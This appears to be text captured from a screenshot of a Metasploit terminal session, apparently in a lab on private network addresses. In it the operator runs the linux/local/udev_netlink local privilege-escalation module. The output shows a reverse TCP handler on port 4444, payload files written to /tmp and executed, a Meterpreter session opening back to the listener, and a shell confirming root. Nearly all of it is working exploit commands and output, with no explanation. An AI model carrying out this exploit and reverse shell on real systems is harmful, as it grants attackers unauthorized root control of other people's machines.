 Mozilla Firefox
Shell No. 3
06:35 PM
97%
Shell No. 3
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
Shell No. 4
msf5 exploit(linux/local/udev_netlink) > set SESSION 1
SESSION => 1
msf5 exploit(linux/local/udev_netlink) > exploit
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.1.60:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2491
[+] Found netlink pid: 2490
[*] Writing payload executable (207 bytes) to /tmp/evIXiscVlk
[*] Writing exploit executable (1879 bytes) to /tmp/grPGsFsEfw
[*] chmod'ing and running it...
[*] Sending stage (980808 bytes) to 192.168.1.55
[*] Meterpreter session 2 opened (192.168.1.60:4444 -> 192.168.1.55:52800) at 2020-08-12 12:34:31 -0400
meterpreter > options
[-] Unknown command: options.
meterpreter > shell
Process 13607 created.
Channel 1 created.
whoami
root
id
uid=0(root) gid=0(root)